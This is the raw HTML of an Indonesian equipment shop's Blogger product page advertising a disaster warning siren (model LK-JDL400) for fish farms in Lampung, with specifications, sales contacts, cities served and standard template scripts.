Array,relcuplikan=new Array,relgambar=new Array;/*]]>*/</script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/3.1.0/jquery.min.js'></script>
<script type='text/javascript'>
//<![CDATA[
//CSS Ready
function loadCSS(e, t, n) { "use strict"; var i = window.document.createElement("link"); var o = t || window.document.getElementsByTagName("script")[0]; i.rel = "stylesheet"; i.href = e; i.media = "only x"; o.parentNode.insertBefore(i, o); setTimeout(function () { i.media = n || "all" }) }
loadCSS("https://fonts.googleapis.com/css?family=Roboto:400,400italic,700,700italic");loadCSS("https://maxcdn.bootstrapcdn.com/font-awesome/4.6.0/css/font-awesome.min.css");
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4384588773010148287&amp;zx=f6e9d0f5-d019-4fef-8c44-0f19da3ccfec' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4384588773010148287&amp;zx=f6e9d0f5-d019-4fef-8c44-0f19da3ccfec' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<!-- <body><div></div> -->
<body class='loading'>
<div id='header' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='maxiwrap'>
<div class='section' id='headerdua'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h2 class='title'>
<a href='https://www.karyanusatama.co.id/' itemprop='url' title='KARYA NUSATAMA'>
<span itemprop='name'>KARYA NUSATAMA</span>
</a>
</h2>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
<nav id='simplify-two' itemscope='itemscope' itemtype='http://schema.org/SiteNavigationElement'>
<input type='checkbox'><i aria-hidden='true' class='fa fa-th-list'></i> Menu</input>
<ul id='simplify-click'>
<li><a href='#' itemprop='url'><span itemprop='name'>Tentang Kami<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/p/cara-order.html' itemprop='url'><span itemprop='name'>Contact</span></a></li>
<li><a href='https://www.karyanusatama.co.id/p/berawal-dari-keyakinan-akan-terus.html' itemprop='url'><span itemprop='name'>Profil</span></a></li>
<li><a href='https://www.karyanusatama.co.id/p/pembayaran-lewat-atm-atau-internet.html' itemprop='url'><span itemprop='name'>Pembayaran</span></a></li>
<li><a href='https://www.karyanusatama.co.id/p/engiriman-barang-yang-sudah-di-beli.html' itemprop='url'><span itemprop='name'>Pengiriman</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Listrik<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Stick%20Grounding' itemprop='url'><span itemprop='name'>Stik Grounding</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Penangkal%20Petir' itemprop='url'><span itemprop='name'>Penangkal Petir</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Voltage%20Detector' itemprop='url'><span itemprop='name'>Voltage Detector</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Moisture%20Tester' itemprop='url'><span itemprop='name'>Moisture Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Perangkat%20Listrik' itemprop='url'><span itemprop='name'>Perangkat Listrik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Photo%20Cell' itemprop='url'><span itemprop='name'>Photo Cell</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/grounding' itemprop='url'><span itemprop='name'>Grounding</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/High%20Voltage' itemprop='url'><span itemprop='name'>Hight Voltage</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Stabilizer' itemprop='url'><span itemprop='name'>Stabilizer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Sorot' itemprop='url'><span itemprop='name'>Lampu Sorot</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20SON-T%20Philips  ' itemprop='url'><span itemprop='name'>Lampu SON-T Philips</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/LAMPU%20MENARA%20%2F%20TOWER%20LAMP' itemprop='url'><span itemprop='name'></span> LAMPU MENARA / TOWER LAMP</a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Sodium' itemprop='url'><span itemprop='name'>Lampu Sodium</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Indikator' itemprop='url'><span itemprop='name'>Lampu Indikator</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Panel%20Analog' itemprop='url'><span itemprop='name'>Panel Analog</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20TL' itemprop='url'><span itemprop='name'>Lampu TL</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Racket%20Puller'><span itemprop='name'>Racket Puller</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Ballas%20Lampu' itemprop='url'><span itemprop='name'>Ballast Lampu</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Safety<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Sirine%20Bandara' itemprop='url'><span itemprop='name'>Sirine Bandara</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sirine' itemprop='url'><span itemprop='name'>Sirine</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alarm%20Melody' itemprop='url'><span itemprop='name'>ALARM MELODI</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Mini%20Sirine' itemprop='url'><span itemprop='name'>Mini Sirine</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Explosion%20Proof' itemprop='url'><span itemprop='name'>Lampu Explosion Proof</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Emergency' itemprop='url'><span itemprop='name'>Lampu Emergency</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Sirine' itemprop='url'><span itemprop='name'>Lampu Sirine</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/lampu%20Rotary' itemprop='url'><span itemprop='name'>Lampu Rotary</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Body%20Harness' itemprop='url'><span itemprop='name'>Body Harness</span></a>
<li><a href='https://www.karyanusatama.co.id/search/label/Jaket%20Pelampung' itemprop='url'><span itemprop='name'>Jaket Pelampung</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sarung%20Tangan%20Anti%20Listrik' itemprop='url'><span itemprop='name'>Sarung Tangan Anti Listrik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sepatu%20Anti%20Listrik' itemprop='url'><span itemprop='name'>Sepatu Anti Listrik</span></a></li>
<li><a href=' https://www.karyanusatama.co.id/search/label/Eyewash' itemprop='url'><span itemprop='name'>Eyewash</span>
<li><a href='https://www.karyanusatama.co.id/search/label/Gas%20Detector' itemprop='url'><span itemprop='name'>Gas Detector</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Safety%20Lainya' itemprop='url'><span itemprop='name'>Safety Lainya</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Toa%20Speaker' itemprop='url'><span itemprop='name'>Toa Speaker</span></a></li>
</a></li>
</li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Survey<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Teropong%20Bushnell' itemprop='url'><span itemprop='name'>Teropong Bhusnell</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Smart%20Sensor ' itemprop='url'><span itemprop='name'>Smart Sensor</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/GPS' itemprop='url'><span itemprop='name'>GPS</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Kompas' itemprop='url'><span itemprop='name'>KOMPAS</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Pemetaan' itemprop='url'><span itemprop='name'>Alat Pemetaan</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Selam' itemprop='url'><span itemprop='name'>Alat Selam</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sonar%20Fish%20Finder' itemprop='url'><span itemprop='name'>Sonar Fish Finder</span></a></li>
<li><a href='karyanusatama.co.id/search/label/Micrometer' itemprop='url'><span itemprop='name'>Micrometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Senter' itemprop='url'><span itemprop='name'>Senter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Spectrum%20Analyzer' itemprop='url'><span itemprop='name'>Spectrum Analyzer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Frequency%20Counter' itemprop='url'><span itemprop='name'>Frequency Counter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Conductivity%20Meter' itemprop='url'><span itemprop='name'>Conductivity Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Ombrometer' itemprop='url'><span itemprop='name'>Ombrometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/ICOM'><span itemprop='name'>ICOM</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/CLINOMETER'><span itemprop='name'>CLINOMETER</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/ETSWING'><span itemprop='name'>ETSWING</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Survey%20Lainya' itemprop='url'><span itemprop='name'>Alat Survey Lainya</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Teknik<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Hammer%20Tester' itemprop='url'><span itemprop='name'>Hammer Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Kabel' itemprop='url'><span itemprop='name'>KABEL</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Webbing%20Lifting' itemprop='url'><span itemprop='name'>Webbing Lifting</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Chain%20Block' itemprop='url'><span itemprop='name'>Chain Block</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Cable%20Tester' itemprop='url'><span itemprop='name'>CABLE TESTER</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Theodolite' itemprop='url'><span itemprop='name'>THEODOLITE</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/EMF%20Field%20Tester'><span itemprop='name'>EMF Field Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Tang%20Hidrolik'><span itemprop='name'>Tang Hidrolik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Ukur%20lainya' itemprop='url'><span itemprop='name'>Alat Ukur Lainya</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Mesin%20Listrik'><span itemprop='name'>Mesin Listrik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Kapal'><span itemprop='name'>Alat Kapal</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Access%20Control'><span itemprop='name'>Access Control</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sirine%20Ex-Proof'><span itemprop='name'>Sirine Ex-Proof</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Ukur<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Audio%20Generator' itemprop='url'><span itemprop='name'> Audio Generator</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Moisture%20Meter' itemprop='url'><span itemprop='name'>Moisture Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Laboratorium' itemprop='url'><span itemprop='name'>Alat Laboratorium</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Refractometer' itemprop='url'><span itemprop='name'>Refractometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Clamp%20Meter' itemprop='url'><span itemprop='name'>Clamp Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Vibration%20Meter' itemprop='url'><span itemprop='name'>Vibration Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/PREASURE%20MAGNEHELIC' itemprop='url'><span itemprop='name'>PREASURE MAGNEHELIC</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/BAROMETER' itemprop='url'><span itemprop='name'>BAROMETER</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Telescopic%20Hotstick' itemprop='url'><span itemprop='name'>Telescopic Hotstick</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Timbangan%20Digital' itemprop='url'><span itemprop='name'>Timbanagan Digital</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Penetrometer' itemprop='url'><span itemprop='name'>Penetrometer</span></a></li>
<li><a href=' https://www.karyanusatama.co.id/search/label/Parameter' itemprop='url'><span itemprop='name'>Parameter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Breath%20Tester' itemprop='url'><span itemprop='name'>Breat Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Anemometer' itemprop='url'><span itemprop='name'>Anemometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Digital%20Soun%20Level' itemprop='url'><span itemprop='name'>Digital Sound Level</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Spectrometers' itemprop='url'><span itemprop='name'>Spectrometers</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Digital%20Thermometer' itemprop='url'><span itemprop='name'>Digital Thermometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Thickness%20Gauge' itemprop='url'><span itemprop='name'>Thickness Gauge</span>
<li><a href='https://www.karyanusatama.co.id/search/label/Digital%20Oscilloscope' itemprop='url'><span itemprop='name'>Digital Oscilloscope</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Gas%20Analizer' itemprop='url'><span itemprop='name'>Gas Analyzer</span></a></li>
</a></li>
</ul>
</li>
</ul>
</nav>
<form action='/search' id='search-me' method='get'>
<table>
<tbody>
<tr>
<td class='search-boxs1'>
<input id='search-boxs1' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;;' type='text' value='Cari artikel...'/>
</td>
<td class='search-button1'>
<input id='search-button1' type='submit' value=''/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
<div class='search-boxs'>
<form action='/search' id='searchform' method='get'>
<input id='search-forms' name='q' placeholder='Cari artikel...' type='text'/>
<span class='search-button'><i class='fa fa-search'></i></span>
</form>
</div>
<div class='clear'></div>
<div id='wrapper'>
<div id='content-wrapper' itemscope='itemscope' itemtype='http://schema.org/Blog' role='main'>
<div class='banner section no-items section' id='banner'>
</div>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span class='breadhome' typeof='v:Breadcrumb'><a href='https://www.karyanusatama.co.id/' property='v:title' rel='v:url'>Home</a>
<i class='fa fa-angle-right'></i></span>
<span class='breadlabel' typeof='v:Breadcrumb'><a href='https://www.karyanusatama.co.id/search/label/Sirine%20Bandara?&amp;max-results=7' property='v:title' rel='v:url'>Sirine Bandara</a>
<i class='fa fa-angle-right'></i></span>
<span class='breadlabel'>Ready Sirine Peringatan Bencana Untuk Pertambakan Tipe LK-JDL400 di Lampung</span>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

                <div class="date-outer">
              
<h2 class='date-header'><span>Minggu, 20 Maret 2022</span></h2>

                <div class="date-posts">
              
<div class='post-outer'>
<div class='post hentry'>
<h1 class='post-title entry-title'>
Ready Sirine Peringatan Bencana Untuk Pertambakan Tipe LK-JDL400 di Lampung
</h1>
<div class='post-header'>
<div class='post-header-line-1'>
<div class='post-info'>
<span class='author-info'>
<span class='vcard' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span class='fn'>
<img alt='Online' class='avatar-photo1' height='32' itemprop='image' src='' title='Online' width='32'/> Penulis <a class='g-profile' href='https://www.blogger.com/profile/15271370562330190430' rel='author' title='author profile'><span itemprop='name'>Online</span>
</a>
</span>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.karyanusatama.co.id/2022/03/ready%20sirine%20peringatan%20bencana%20untuk%20pertambangan%20tipe%20lk-jdl400%20di%20lampung.html' itemprop='url'/>
                    Diterbitkan <a class='timestamp-link' href='https://www.karyanusatama.co.id/2022/03/ready%20sirine%20peringatan%20bencana%20untuk%20pertambangan%20tipe%20lk-jdl400%20di%20lampung.html' rel='bookmark' title='permanent link'><abbr class='published updated' itemprop='datePublished' title='2022-03-20T19:29:00-07:00'>Maret 20, 2022</abbr></a>
</span>
</div>
<div class='label-wrap'>
<span class='label-tags'><i CLASS='fa fa-hashtag' aria-hidden='true'></i> Tags</span>
<div class='label-info'>
<a class='label-block' href='https://www.karyanusatama.co.id/search/label/Sirine%20Bandara?max-results=7' rel='tag'>
Sirine Bandara</a>
</div>
</div>
</div>
</div>

<div style="display:block;text-align:center;margin:0 auto;">

</div>
<div class='post-body entry-content' id='post-body-6742545480090010711'>
<div itemprop='description'><p>Hubungi Toko Karya Nusatama Ready Sirine Peringatan Bencana Untuk Pertambakan Tipe LK-JDL400 di Lampung Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 085740767348 / WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,&nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.<div><br /></div><div><br /></div><div><br /><div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjD-OZRNGwZYsPI56k5OTlMmsmZ4cp3lxzhJ4Ct7BwtzJEHZNmnmrw0POC7DcwVF-IfKzwhML90ZTx9WSm6g6dKvKt_h4ZjNQRspwjFE7clRkxqKLz9QY0X6rfA0lzXn7imvX_h78LPkXNrrE4henvxUZjDXkfSu3PzOq6cf4Qa--XYr_DG0vwr9XdyMw/s300/lamp.co.id%20(30).png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Ready Sirine Peringatan Bencana Untuk Pertambakan Tipe LK-JDL400 di Lampung" border="0" data-original-height="300" data-original-width="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjD-OZRNGwZYsPI56k5OTlMmsmZ4cp3lxzhJ4Ct7BwtzJEHZNmnmrw0POC7DcwVF-IfKzwhML90ZTx9WSm6g6dKvKt_h4ZjNQRspwjFE7clRkxqKLz9QY0X6rfA0lzXn7imvX_h78LPkXNrrE4henvxUZjDXkfSu3PzOq6cf4Qa--XYr_DG0vwr9XdyMw/s16000/lamp.co.id%20(30).png" title="Ready Sirine Peringatan Bencana Untuk Pertambakan Tipe LK-JDL400 di Lampung" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><br /></div><div><div><div>SPESIFIKASI :<br />
Suara Rating: 123 2dB (A) @ 1M<br />
Motor listrik: 2.2KW, 220/240/380/400 / 440V AC, 50 / 60Hz<br />
Penilaian IP: IP44<br />
Output Frekuensi: 500/560 20 Hz<br />
Single Tone/ Nada tunggal<br />
Berat Unit: 50 Kg<br />
Ukuran pengiriman: 75x63x71cm<br />
<br />
KAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA
Surabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL
<br />
Selain Ready Sirine Peringatan Bencana Untuk Pertambakan Tipe LK-JDL400 di Lampung, Kami juga menyediakan produk lainya juga :<br />
<br />
<a href="https://www.karyanusatama.co.id/2022/03/jual sirine bandara peringatan bencana tipe lk-jdl188 di aceh.html
">Jual Sirine Bandara Peringatan Bencana Tipe LK-JDL188 di Aceh<br /></a>
<a href="https://www.karyanusatama.co.id/2022/03/jual sirine lk-m2 alarm kecelakaan reservoir di riau.html
">Jual Sirine LK-M2 Alarm Kecelakaan Reservoir di Riau</a><br />
<a href="https://www.karyanusatama.co.id/2022/03/jual sirine fx-200 model engkol tanpa listrik di gorontalo.html
">Jual Sirine FX-200 Model Engkol Tanpa Listrik di Gorontalo</a><div></div></div></div></div></div></div></p></div>
<div class='clear'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<div style="display:block;text-align:center;margin:0 auto;">

</div>
<span class='bottomshare'>
<script type='text/javascript'>
//<![CDATA[
var siteurl = window.location.href;
  document.write('<div class="sharesimp"><div class="sharede"> \
<a class="gp social-popup" href="https://plus.google.com/share?url=' + siteurl + '" target="_blank" title="Share to Google+">\
    <i class="fa fa-google-plus gotea"></i> Google</a> \
<a class="fb social-popup" href="https://www.facebook.com/sharer/sharer.php?u=' + siteurl + '" target="_blank" title="Share to Facebook">\
    <i class="fa fa-facebook fbtea"></i> Facebook</a> \
<a class="tw social-popup" href="https://twitter.com/intent/tweet?text='+encodeURIComponent(document.title)+'&url='+siteurl+'" target="_blank" title="Share to Twitter">\
    <i class="fa fa-twitter twtea"></i> Twitter</a> \
</div><div class="clear"></div></div> \
');
//]]>
</script>
<div class='clear'></div>
</span>
<div class='clear'></div>
<div id='searchbar'>
<form action='/search' id='searchfo' method='get'>
<input id='sq' name='q' placeholder='Cari artikel di blog ini...' type='text' value=''/>
</form>
</div>
<div class='clear'></div>
<div id='related-post'>
<div class='relhead'>
<h4><span>Artikel Terkait</span></h4>
<div class='clear'></div>
<script src='/feeds/posts/default/-/Sirine Bandara?alt=json-in-script&amp;callback=relpostimgcuplik&amp;max-results=50' type='text/javascript'></script>
<ul id='related-summary'>
<script type='text/javascript'>artikelterkait();</script>
</ul>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-2' style='display:none;'></div>
<div class='post-footer-line post-footer-line-3' style='display:none;'></div>
</div>
</div>
<div class='authorboxwrap'>
<div class='authorboxfull'>
<div class='avatar-container'>
<a href=''>
<img alt='Online' class='author_avatar' height='90' src='' title='Online' width='90'/>
</a>
</div>
<div class='author_description_container'>
<h4><a href='#' rel='author'>Online</a>
<i class='fa fa-check-circle' style='color:#3498db;font-size:16px;margin:0 0 0 3px' title='Verified Author'></i></h4>
<p>
<!--Can't find substitution for tag [post.authorAboutMe]-->
</p>
<div class='social-links'>
<li><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a></li>
<li><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a></li>
<li><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a></li>
<div class='clear'></div>
</div>
</div>
</div>
</div>
<div class='clear'></div>
<div class='halaman'>
<div class='blog-pager'>
<div class='halaman-kiri'>
<div class='isihalaman-kiri'>
<a class='blog-pager-newer-link' href='https://www.karyanusatama.co.id/2022/03/jual%20sirine%20motor%20listrik%20disaster%20warning%20tipe%20jdl550%20di%20makassar.html' title='Posting Lebih Baru'>Next Post</a>
<div class='clear'></div>
</div>
<i aria-hidden='true' class='fa fa-chevron-left panahkiri'></i>
</div>
<div class='halaman-kanan'>
<div class='isihalaman-kanan'>
<a class='blog-pager-older-link' href='https://www.karyanusatama.co.id/2022/03/jual%20sirine%20lk-m2%20alarm%20kecelakaan%20reservoir%20di%20riau.html' title='Posting Lama'>Previous Post</a>
<div class='clear'></div>
</div>
<i aria-hidden='true' class='fa fa-chevron-right panahkanan'></i>
</div>
</div>
<div class='clear'></div>
</div>
<div class='comments' id='comments'>
<div class='clear'></div>
<div id='comment_block'>
</div>
<div class='clear'></div>
<div class='clear'></div>
<div class='comment_form'>
<div class='comment-form'>
<p>
<br/>
<span class='small-button1'>
<span id='show-emo'><a class='emo-button' href='javascript:void(0)' onclick='document.getElementById(&#39;emo-box&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;hide-emo&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;show-emo&#39;).style.display=&#39;none&#39;' title='Show Emoticon'>Emoticon</a></span><span id='hide-emo'><a class='emo-button' href='javascript:void(0)' onclick='document.getElementById(&#39;emo-box&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;hide-emo&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;show-emo&#39;).style.display=&#39;inline-block&#39;' title='Hide Emoticon'>Emoticon</a></span>
</span>
</p>
<div id='emo-box'><div class='comment_emo_list'></div></div>
<a href='https://www.blogger.com/comment/frame/4384588773010148287?po=6742545480090010711&hl=id&saa=85391&origin=https://www.karyanusatama.co.id' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
if (typeof(jQuery) == 'undefined') {
//output the script (load it from google api)
 document.write("<scr" + "ipt type=\"text/javascript\" src=\"http://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js\"></scr" + "ipt>");
}
//]]>
</script>
<script async='async' src='//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js' type='text/javascript'></script>
<script type='text/javascript'>


         var Items = {};
         var Msgs = {};
         var Config = {'maxThreadDepth':'0'};
        
       //<![CDATA[
       //Global setting
        Config.maxThreadDepth = 3;//Kedalaman tingkat threaded comment
        Display_Emo = true;//Tampilkan emoticon? ketik "false" untuk menyembunyikan
        Replace_Youtube_Link = false;//Embed video YouTube, ketik "false" untuk mendisable
        Replace_Image_Link = false;//Auto replace link image,  ketik "false" untuk mendisable.
        Replace_Force_Tag = false;//Auto replace virtual tag contoh: [pre] menjadi <pre>, dan [/pre] menjadi </pre>, apabila salah menulis, tidak akan berfungsi
        Replace_Image_Ext = ['JPG', 'GIF', 'PNG', 'BMP'];//(support: jpg, gif, png, bmp),hanya berfungsi apabila Replace_Image_Link=true
        //Pengaturan Emoticon
        Emo_List = [
':)'  	,'http://twemoji.maxcdn.com/36x36/1f600.png',
':('  	,'http://twemoji.maxcdn.com/36x36/1f615.png',
'hihi'  ,'http://twemoji.maxcdn.com/36x36/1f601.png',
':-)'  	,'http://twemoji.maxcdn.com/36x36/1f60f.png',
':D'  	,'http://twemoji.maxcdn.com/36x36/1f603.png',
'=D'  	,'http://twemoji.maxcdn.com/36x36/1f62c.png',
':-d'  	,'http://twemoji.maxcdn.com/36x36/1f604.png',
';('  	,'http://twemoji.maxcdn.com/36x36/1f61e.png',
';-('  	,'http://twemoji.maxcdn.com/36x36/1f62d.png',
'@-)'   ,'http://twemoji.maxcdn.com/36x36/1f616.png',
':o'	,'http://twemoji.maxcdn.com/36x36/1f62e.png',     
':&gt;)','http://twemoji.maxcdn.com/36x36/1f606.png',     
'(o)'	,'http://twemoji.maxcdn.com/36x36/1f609.png',     
':p'	,'http://twemoji.maxcdn.com/36x36/1f614.png',     
':-?'	,'http://twemoji.maxcdn.com/36x36/2753.png', 
'(p)'	,'http://twemoji.maxcdn.com/36x36/1f619.png', 
':-s'	,'http://twemoji.maxcdn.com/36x36/1f625.png',
'8-)'	,'http://twemoji.maxcdn.com/36x36/1f60e.png',
':-t'	,'http://twemoji.maxcdn.com/36x36/1f624.png',
':-b'	,'http://twemoji.maxcdn.com/36x36/1f634.png',
'b-('	,'http://twemoji.maxcdn.com/36x36/1f635.png',
'(y)'	,'http://twemoji.maxcdn.com/36x36/1f44d.png',
'x-)'	,'http://twemoji.maxcdn.com/36x36/1f60d.png',
'(h)'	,'http://twemoji.maxcdn.com/36x36/1f44f.png',   
        ];
                                //Config Force tag list, define all in lower case
                                Force_Tag = [
                                    '[pre]','<pre>',
                                    '[/pre]','</pre>',
                                    '<pre class="brush: plain; title: ; notranslate" title="">','&lt;code&gt;',
                                    '</pre>','</code>'
                                ];
